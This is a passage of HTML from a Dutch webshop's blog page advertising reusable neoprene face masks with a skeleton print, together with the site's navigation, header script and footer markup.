                <option>BIF</option>
                
                
                
                <option>BND</option>
                
                
                
                <option>BOB</option>
                
                
                
                <option>BSD</option>
                
                
                
                <option>BWP</option>
                
                
                
                <option>BZD</option>
                
                
                
                <option>CAD</option>
                
                
                
                <option>CDF</option>
                
                
                
                <option>CHF</option>
                
                
                
                <option>CNY</option>
                
                
                
                <option>CRC</option>
                
                
                
                <option>CVE</option>
                
                
                
                <option>CZK</option>
                
                
                
                <option>DJF</option>
                
                
                
                <option>DKK</option>
                
                
                
                <option>DOP</option>
                
                
                
                <option>DZD</option>
                
                
                
                <option>EGP</option>
                
                
                
                <option>ETB</option>
                
                
                
                <option selected="true">EUR</option>
                
                
                
                <option>FJD</option>
                
                
                
                <option>FKP</option>
                
                
                
                <option>GBP</option>
                
                
                
                <option>GMD</option>
                
                
                
                <option>GNF</option>
                
                
                
                <option>GTQ</option>
                
                
                
                <option>GYD</option>
                
                
                
                <option>HKD</option>
                
                
                
                <option>HNL</option>
                
                
                
                <option>HUF</option>
                
                
                
                <option>IDR</option>
                
                
                
                <option>ILS</option>
                
                
                
                <option>INR</option>
                
                
                
                <option>ISK</option>
                
                
                
                <option>JMD</option>
                
                
                
                <option>JPY</option>
                
                
                
                <option>KES</option>
                
                
                
                <option>KGS</option>
                
                
                
                <option>KHR</option>
                
                
                
                <option>KMF</option>
                
                
                
                <option>KRW</option>
                
                
                
                <option>KYD</option>
                
                
                
                <option>KZT</option>
                
                
                
                <option>LAK</option>
                
                
                
                <option>LBP</option>
                
                
                
                <option>LKR</option>
                
                
                
                <option>MAD</option>
                
                
                
                <option>MDL</option>
                
                
                
                <option>MKD</option>
                
                
                
                <option>MMK</option>
                
                
                
                <option>MNT</option>
                
                
                
                <option>MOP</option>
                
                
                
                <option>MUR</option>
                
                
                
                <option>MVR</option>
                
                
                
                <option>MWK</option>
                
                
                
                <option>MYR</option>
                
                
                
                <option>NGN</option>
                
                
                
                <option>NIO</option>
                
                
                
                <option>NPR</option>
                
                
                
                <option>NZD</option>
                
                
                
                <option>PEN</option>
                
                
                
                <option>PGK</option>
                
                
                
                <option>PHP</option>
                
                
                
                <option>PKR</option>
                
                
                
                <option>PLN</option>
                
                
                
                <option>PYG</option>
                
                
                
                <option>QAR</option>
                
                
                
                <option>RON</option>
                
                
                
                <option>RSD</option>
                
                
                
                <option>RWF</option>
                
                
                
                <option>SAR</option>
                
                
                
                <option>SBD</option>
                
                
                
                <option>SEK</option>
                
                
                
                <option>SGD</option>
                
                
                
                <option>SHP</option>
                
                
                
                <option>SLL</option>
                
                
                
                <option>STD</option>
                
                
                
                <option>THB</option>
                
                
                
                <option>TJS</option>
                
                
                
                <option>TOP</option>
                
                
                
                <option>TTD</option>
                
                
                
                <option>TWD</option>
                
                
                
                <option>TZS</option>
                
                
                
                <option>UAH</option>
                
                
                
                <option>UGX</option>
                
                
                
                <option>USD</option>
                
                
                
                <option>UYU</option>
                
                
                
                <option>UZS</option>
                
                
                
                <option>VND</option>
                
                
                
                <option>VUV</option>
                
                
                
                <option>WST</option>
                
                
                
                <option>XAF</option>
                
                
                
                <option>XCD</option>
                
                
                
                <option>XOF</option>
                
                
                
                <option>XPF</option>
                
                
                
                <option>YER</option>
                
                
              </select><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </form>
                </div>
              
              

              <a href="/cart" class="site-header__cart head_cart">
                
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>



                <span class="visually-hidden">kar</span>
                <span class="icon__fallback-text">kar</span>

                <div id="CartCount" class="site-header__cart-count medium-up--hide">
                  <span>0</span>
                </div>


                <span class="commom_colord" id="CartCost">€0,00</span>
              </a>
              
            </div>

          </div>
          </div>
        </header>
      
      <div class="site-header link_list_bottom border-bottom  logo--center" role="banner">
        <div class="grid grid--no-gutters">
          <nav class="grid__item medium-up--one-whole small--hide" id="AccessibleNav" role="navigation">
            <ul class="site-nav list--inline " id="SiteNav">
  

  <li>
    <a href="/" class="site-nav__link site-nav__link--main">Home</a>
  </li>
  
  

  <li>
    <a href="/collections/tassen" class="site-nav__link site-nav__link--main">Tassen</a>
  </li>
  
  

<li class="site-nav--has-dropdown count_li " aria-haspopup="true" aria-controls="SiteNavLabel-mondkapjes">
    <a href="/collections/mondkapjes-kopen" class="site-nav__link site-nav__link--main" aria-expanded="false" data-dropdown-rel="mondkapjes">
      Mondkapjes
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
    </a>

    <div class="site-nav__dropdown" id="SiteNavLabel-mondkapjes" data-dropdown="mondkapjes">
      
      <ul>
        
        <li class="">
          <a href="/collections/mondkapjes-voor-volwassenen" class="site-nav__link site-nav__child-link">
            Mondkapjes voor volwassenen
             
          </a>
          
        </li>
        
        <li class="">
          <a href="/collections/kinder-maskers" class="site-nav__link site-nav__child-link">
            Mondkapjes voor kinderen
             
          </a>
          
        </li>
        
        <li class="">
          <a href="/collections/medische-mondmaskers" class="site-nav__link site-nav__child-link site-nav__link--last">
            Medische Mondmaskers
             
          </a>
          
        </li>
        
      </ul>
      
    </div>
  </li>
  
  

  <li>
    <a href="/collections/spring-summer-collectie" class="site-nav__link site-nav__link--main">Spring/Summer collectie</a>
  </li>
  
  

  <li class="site-nav--active">
    <a href="/blogs/news" class="site-nav__link site-nav__link--main" aria-current="page">Blog</a>
  </li>
  
  

  <li>
    <a href="/pages/contact" class="site-nav__link site-nav__link--main">Contact</a>
  </li>
  
  

</ul>


          </nav>
        </div>
      </div>
      <style>
        .site-nav a.site-nav__link--main {
          padding: 18px 8px;
        }
        @media only screen and (max-width: 1024px) {
          .site-header.link_list_bottom {
            padding: 0px;
          }
        }
      </style>
      
      
      <div class="announcement_mobile medium-up--hide">
        <ul class="header_strip_message message_slider">
          
          <li>
            <span class="h_msg_text"> LEVERTIJD: 2-3 werkdagen (m.u.v. Medische Mondkapjes)</span>
          </li>
          
          
          <li>
            <span class="h_msg_text"> 1000 x Wasbaar & 100% Spatwaterdicht</span>
          </li>
          
          
        </ul>
      </div>
      
  
</div>
</div>

<script>
  window.onscroll = function() {myFunction()};
  var header = document.getElementById("hed");
  var sticky = 25;

  function myFunction() {
    var head_height = $('#hed').height();
    if($('.site-header').hasClass('sticky_on'))
    {
      if ($(window).scrollTop() >= sticky) {
      
        if($('body').hasClass('menu_open_body')) {
          header.classList.remove("sticky");
        }
        else {
          $('.site-header.sticky+.link_list_bottom').css('top', head_height);
          header.classList.add("sticky");
          $('body').addClass('sticky_header_body');
        }
      } else {
        $('.site-header.sticky+.link_list_bottom').css('top', 'unset');
        header.classList.remove("sticky");
        $('body').removeClass('sticky_header_body');
        setheaderHeight();
      }
    }
  } 
  function setheaderHeight() {
    var header_height = $('.whole_header_height').height(); 
    $('[data-section-id="header"]').css('height', header_height);  
  }
  $(document).ready(function(){
    setheaderHeight();
  });
  $(document).ready(function() { 
    $(window).resize(function() {
      setheaderHeight();
    });
  });
</script>


    

</div>


  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      





 <div id="shopify-section-article-template" class="shopify-section">
<style>
  
  .collection-hero__image {  
    position: relative;
    height: 40vh;
    background-attachment: fixed;
    background-position: left center;
    background-size: cover;
  }
  @media only screen and (max-width:749px) { 
    .collection-hero__image {
      height: 50vh;
    }  
  }
  
</style>

<article class="page-width blog_details" itemscope itemtype="http://schema.org/Article">
  <div class="grid">
    <div class="grid__item medium-up--five-sixths medium-up--push-one-twelfth">
      <div class="article_singal_img">
        
        <img src="//safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen.jpg?v=1615200740" alt="Skelet mondkapje kopen? Bestel &#39;m bij SAFESAVE" />
        
      </div>
      <div class="rte" itemprop="articleBody">

        
        <span class="article__date">
          <time datetime="2020-11-26T14:00:00Z">november 26, 2020</time>
        </span>
        

        
        <h1 class="article__title">Skelet mondkapje kopen? Bestel 'm bij SAFESAVE</h1>
        <p><span>Specifiek op zoek naar een <strong>skelet mondkapje</strong>? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. </span></p>
<h2><span>Mondkapje met skelet van SAFESAVE</span></h2>
<p><span>Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. </span></p>
<p><span> </span></p>
<h2><span>Mondkapjes van SAFESAVE: onwijs duurzaam</span></h2>
<p><span>Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. </span></p>
<p><span> </span></p>
<h2><span>De specs van onze mondmaskers</span></h2>
<p><span>Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. </span></p>
<p><span> </span></p>
<h2><span>Ook mondkapjes zónder skelet</span></h2>
<p><span>Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze <a href="https://safe-save.nl/collections/collectie/products/safesave-3x-wasbare-mondkapje-100-neopreen-zwart">zwarte mondkapjes</a>, per drie stuks verpakt. Deze hebben we ook in de <a href="https://safe-save.nl/collections/collectie/products/safesave-xl-3x-zwarte-mondkapjes">maat extra large</a>, voor wanneer een regulier mondkapje oncomfortabel strak zit. </span></p>
<p><span> </span></p>
<p><span>Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige <a href="https://safe-save.nl/collections/collectie/products/safesave-3x-denim-jeans-modieuze-wasbaar-mondkapjes-1000x-wasbaar">jeans mondkapjes</a>. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze <a href="https://safe-save.nl/collections/mondkapjes/products/safesave-zwarte-herbruikbaar-en-wasbaar-niet-medisch-mondkapje-100-luxe-lederen-armband-en-mondmaskerhouder-neopreen-stoffen-mondkapjes-2-stuks-zwarte-mondkapjes">mondkapjes met armband</a>. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.</span></p>
<p><span> </span></p>
<h2><span>Kies voor veiligheid met SAFESAVE</span></h2>
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!
      </div>
       <hr>
      
      <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  

  

  

</div>

      
    </div>
  </div>
</article>

</div>
 



<div class="page-width text-center return-link-wrapper">
  <a href="/blogs/news" class="btn btn--secondary btn--has-icon-before return-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
    Terug naar Blog
  </a>
</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer-section">
<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">Hoofdmenu</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/">Home</a></li>
                    
                      <li><a href="/collections/tassen">Tassen</a></li>
                    
                      <li><a href="/collections/mondkapjes-kopen">Mondkapjes</a></li>
                    
                      <li><a href="/collections/spring-summer-collectie">Spring/Summer collectie</a></li>
                    
                      <li><a href="/blogs/news">Blog</a></li>
                    
                      <li><a href="/pages/contact">Contact</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">Blogs</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/blogs/news/7-tips-bij-het-bestellen-van-mondkapjes">Mondkapjes bestellen: 7 tips!</a></li>
                    
                      <li><a href="/blogs/news/mondkapjes-die-herbruikbaar-zijn-bestellen">Mondkapjes die herbruikbaar zijn bestellen</a></li>
                    
                      <li><a href="/blogs/news/zwarte-mondkapjes">Bescherm jezelf met zwarte mondkapjes</a></li>
                    
                      <li><a href="/blogs/news/voordelen-van-zwarte-mondkapjes">De voordelen van zwarte mondkapjes</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
            <div class="footer_menu site-footer__linklist">
              
                <h5 class="footer_title">SafeSave</h5>
                <div class="toggle_content">
                  <ul>
                    
                      <li><a href="/pages/algemene-voorwaarden">Algemene voorwaarden</a></li>
                    
                      <li><a href="/pages/privacy-policy">Privacy policy</a></li>
                    
                      <li><a href="/pages/refund-policy">Refund policy</a></li>
                    
                      <li><a href="https://safesave.co.uk">SafeSave UK</a></li>
                    
                  </ul>
                </div>
              
            </div>

          

          

          

        </div>
       
      
        <div class="grid__item seaction_gape large-up--one-quarter medium--one-third" >
          
          <style>
            .footer_logo .desktop_logo img{
              width:30%;
            }
          </style>
          <ul class="footer_logo">
            
              <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
<a href="/" itemprop="url" class="desktop_logo site-header__logo-image">
                  
                  <img class="lazyload js"
                       src="//safe-save.nl/cdn/shop/files/logo_300x300.png?v=1614334323"
                       data-src="//safe-save.nl/cdn/shop/files/logo_{width}x.png?v=1614334323"
                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                       alt="safe-save.nl"
                       >
                  <noscript>
                    
                    <img src="//safe-save.nl/cdn/shop/files/logo_300x.png?v=1614334323"
                         srcset="//safe-save.nl/cdn/shop/files/logo_300x.png?v=1614334323 1x, //safe-save.nl/cdn/shop/files/logo_300x@2x.png?v=1614334323 2x"
                         alt="safe-save.nl"
                         itemprop="logo"
                         >
                  </noscript>
                </a>
                
                
              </div>
            


          </ul>

          

          

          

        </div>
       
      

      
    </div>
    <div class="grid">
    <div class="grid__item medium-up--one-whole footer_credits">
        <p class="credits">
          &copy; 2026 
          
          <a href="/">SAFESAVE | KVK: 78268427 | BTW: NL861325035B01 |</a>
          

          <a href='http://boostertheme.com/' rel="nofollow">Ontworpen door Booster-thema</a>
          
          
        </p>

        
        <div class="site-footer__payment-icons site-footer__payment-icons--right">
          <ul class="payment-icons list--inline">
               
            <li>
              <span class="icon-fallback-text" title="discover">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-discover" viewBox="0 0 52 20"><path fill="#444" d="M22.598 14.617q-1.094.488-2.031.488-1.855 0-3.125-1.26t-1.27-3.115q0-1.797 1.299-3.076t3.135-1.279q1.035 0 1.992.508v1.914q-.957-.938-2.031-.938-1.152 0-1.943.84t-.791 2.031q0 1.27.791 2.07t2.021.801q1.055 0 1.953-.898v1.914zm-8.086-6.152q-.586-.664-1.328-.664-.527 0-.869.264t-.342.654q0 .332.264.557t.986.479q1.406.508 1.914 1.064t.508 1.553q0 1.211-.811 1.973t-2.08.762q-1.816 0-2.891-1.582l1.055-1.016q.586 1.113 1.777 1.113.547 0 .908-.332t.361-.84q0-.527-.488-.859-.273-.176-1.133-.469-1.133-.43-1.592-.938t-.459-1.387q0-1.016.752-1.699t1.846-.684q1.387 0 2.461.957zm13.164-2.051q1.875 0 3.154 1.26t1.279 3.076-1.289 3.086-3.145 1.27q-1.914 0-3.193-1.25t-1.279-3.145q0-1.797 1.309-3.047t3.164-1.25zm-25.293.137q1.973 0 3.232 1.172t1.26 3.008q0 .918-.391 1.768t-1.113 1.455q-1.211.977-2.988.977H0V6.552h2.383zm5.234 0h1.641v8.379H7.617V6.551zm30.43 0h1.777l-3.633 8.574h-.859l-3.535-8.574h1.758l2.227 5.625zm2.5 0h4.629v1.426h-2.988v1.855h2.871v1.406h-2.871v2.266h2.988v1.426h-4.629V6.551zm8.125 0q1.406 0 2.168.645t.762 1.836q0 .957-.479 1.563t-1.396.801l2.617 3.535h-1.992l-2.266-3.398h-.195v3.398H46.25V6.552h2.422zm-.313 3.847q1.582 0 1.582-1.289 0-1.23-1.582-1.23h-.469v2.52h.469zM2.09 13.504q1.484 0 2.207-.664.43-.391.674-.947t.244-1.162q0-1.27-.918-2.07-.742-.684-2.207-.684h-.449v5.527h.449z"/></svg>
                <span class="fallback-text">discover</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="diners club">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-diners_club" viewBox="0 0 17 20"><path fill="#444" d="M10.156 3.875q1.895 0 3.525.859t2.646 2.471 1.016 3.584q0 1.836-1.006 3.418t-2.666 2.49-3.516.908H6.913q-1.855 0-3.457-.908t-2.529-2.49-.928-3.418q0-1.992.938-3.584t2.51-2.461 3.467-.869h3.242zM6.934 17.02q1.719 0 3.164-.84t2.285-2.285.84-3.164q0-1.699-.84-3.145t-2.285-2.285-3.164-.84q-1.699 0-3.145.84T1.504 7.586t-.84 3.145q0 1.719.84 3.164t2.285 2.285 3.145.84zm-1.426-2.579q-1.133-.43-1.836-1.445t-.723-2.266q.02-1.25.732-2.275t1.826-1.436v7.422zM8.379 7.02q1.113.41 1.826 1.436t.713 2.275-.713 2.266-1.826 1.445V7.02z"/></svg>
                <span class="fallback-text">diners club</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="american express">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 20 20"><path fill="#444" d="M8.373 7.623v-.46H6.606V9.37h1.767v-.453h-1.24v-.44H8.34v-.453H7.133v-.4zm2.487.134c0-.247-.1-.393-.267-.487-.173-.1-.367-.107-.64-.107H8.74v2.213h.527v-.807h.567c.193 0 .307.02.387.093.093.107.087.3.087.433v.28h.533v-.433c0-.2-.013-.293-.087-.407a.629.629 0 0 0-.26-.187.638.638 0 0 0 .367-.593zm-.693.313c-.073.047-.16.047-.26.047h-.64v-.493h.653c.093 0 .187.007.253.04s.113.1.113.193c-.007.1-.047.173-.12.213zm-8.874.813h1.1l.2.493h1.073V7.643l.767 1.733H4.9l.767-1.733v1.733h.54V7.163h-.873l-.633 1.5-.693-1.5h-.86v2.093l-.9-2.093h-.787L.574 9.23v.14h.513l.207-.487zm.547-1.346l.36.88h-.72l.36-.88zm11.22.1h.5v-.473h-.513c-.367 0-.633.08-.8.26-.227.24-.287.533-.287.867 0 .4.093.653.28.847.147.2.413.273.767.247h.62l.2-.493h1.1l.207.493h1.073v-1.66l1 1.66h.747V7.172h-.54v1.54l-.927-1.54h-.807v2.093l-.893-2.093H14l-.747 1.74h-.24c-.14 0-.287-.027-.367-.113-.1-.113-.147-.28-.147-.52 0-.233.06-.407.153-.5.107-.113.213-.14.407-.14zm1.32-.1l.367.88h-.727l.36-.88zm-3.213-.374h.54v2.213h-.54V7.163zm1.96 4.4a.522.522 0 0 0-.273-.493c-.173-.093-.367-.107-.633-.107h-1.22v2.213h.533v-.807h.567c.193 0 .313.02.387.1.1.1.087.3.087.433v.273h.533v-.44c0-.193-.013-.293-.087-.407a.585.585 0 0 0-.26-.187.61.61 0 0 0 .367-.58zm-.694.314a.534.534 0 0 1-.26.047h-.64v-.493h.653c.093 0 .187 0 .253.04.067.033.107.107.107.2s-.047.167-.113.207zM9.86 10.97H8.173l-.673.727-.653-.727h-2.12v2.213H6.82l.673-.733.653.733h1.027v-.74h.66c.46 0 .92-.127.92-.74-.007-.62-.473-.733-.893-.733zm-3.313 1.747H5.254v-.44h1.16v-.453h-1.16v-.4h1.327l.58.647-.613.647zm2.1.26l-.813-.9.813-.873v1.773zm1.206-.987h-.68v-.56h.687c.193 0 .32.08.32.273 0 .187-.127.287-.327.287zm5.327-.567v-.453h-1.76v2.207h1.76v-.46h-1.233v-.44h1.207v-.453h-1.207v-.4zm4.127.647a.171.171 0 0 0-.047-.053c-.12-.12-.313-.173-.6-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.12-.04.213-.04h.96v-.473h-1.053c-.553 0-.76.34-.76.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047s.067.08.067.147c0 .06-.027.107-.06.147-.04.04-.113.053-.213.053h-1.013v.473h1.02c.34 0 .587-.093.72-.28a.724.724 0 0 0 .113-.413c-.007-.193-.047-.313-.12-.413zm-.774 1.54h-1.367v-.2c-.16.127-.447.2-.72.2h-4.313v-.713c0-.087-.007-.093-.093-.093h-.067v.807h-1.42v-.833c-.24.1-.507.113-.733.107h-.167v.733h-1.72l-.427-.48-.447.48H4.246v-3.087h2.847l.407.473.433-.473H9.84c.22 0 .58.02.747.18v-.18h1.707c.16 0 .507.033.713.18v-.18h2.58v.18c.127-.12.4-.18.633-.18h1.447v.18c.153-.107.367-.18.66-.18h.98V.258H.574v7.78l.573-1.313h1.38l.18.367v-.367H4.32l.353.793.347-.793h5.127c.233 0 .44.047.593.18v-.18h1.407v.18c.24-.133.54-.18.88-.18h2.033l.187.367v-.367h1.507l.207.367v-.367h1.467v3.08h-1.48l-.28-.467v.467h-1.853l-.2-.493h-.453l-.207.493h-.96c-.38 0-.66-.087-.847-.187v.187h-2.28v-.7c0-.1-.02-.107-.08-.107h-.087v.807H5.288v-.38l-.16.38h-.92l-.16-.38v.373H2.275l-.2-.493h-.453l-.207.493h-.84v9.313h18.727v-5.653c-.207.113-.487.153-.767.153zm-2.013-.907h-1.027v.473h1.027c.533 0 .827-.22.827-.7 0-.227-.053-.36-.16-.467-.12-.12-.313-.173-.607-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.113-.04.213-.04h.967v-.473h-1.06c-.553 0-.753.34-.753.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047.033.033.067.08.067.147 0 .06-.027.107-.06.147-.033.047-.107.06-.207.06z"/></svg>
                <span class="fallback-text">american express</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="paypal">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>
                <span class="fallback-text">paypal</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text">
